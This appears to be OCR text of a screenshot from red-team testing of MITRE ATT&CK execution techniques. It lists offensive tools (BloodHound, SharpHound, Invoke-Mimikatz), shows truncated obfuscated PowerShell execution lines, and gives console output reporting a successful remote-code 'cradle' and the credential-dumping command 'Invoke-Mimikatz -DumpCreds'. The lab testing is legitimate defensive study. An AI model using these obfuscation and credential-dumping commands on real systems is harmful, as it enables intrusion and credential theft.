 View
PC > Desktop > mitre > execution
Name
20200627192257_BloodHound
1.powershell.ps1
2.bloodhound_local.ps1
4.Obfuscation Tests.ps1
6.Invoke-AppPathBypass.ps1
20200627192257_BloodHound.zip
Default_File_Path.ps1
Invoke-Mimikatz.ps1
SharpHound.ps1
Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
4.Obfuscation Tests.ps1 X 6.Invoke-AppPathBypass.ps1 Invoke-Mimikatz.ps1
1 tes('C:\Users\hacker1\Desktop\mitre\execution\Default_File_Path.ps1')|ForEach-Object{[Char]$_})))
2 O.File]::ReadAllBytes('C:\Users\hacker1\Desktop\mitre\execution\Default_File_Path.ps1')|ForEach-Object{[Char]$_}))).Invoke
3 s _-*;Set-Variable igZ (.$ExecutionContext.InvokeCommand.(($ExecutionContext.InvokeCommand.PsObject.Methods|?{$_.Name-like
PS C:\Users\hacker1> C:\Users\hacker1\Desktop\mitre\execution\4.Obfuscation Tests.ps1
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
Function Invoke-Mimikatz (tutorial version strictly for lulz) has now been set.
You can test it by running: Invoke-Mimikatz -DumpCreds (or -DumpCr for short).
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
Command executed remotely
Function Invoke-Mimikatz (tutorial version strictly for lulz) has now been set.
You can test it by running: Invoke-Mimikatz -DumpCreds (or -DumpCr for short).
THIS CRADLE WORKED!!! -- SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION
Function Invoke-Mimikatz (tutorial version strictly for lulz) has now been set.
You can test it by running: Invoke-Mimikatz -DumpCreds (or -DumpCr for short).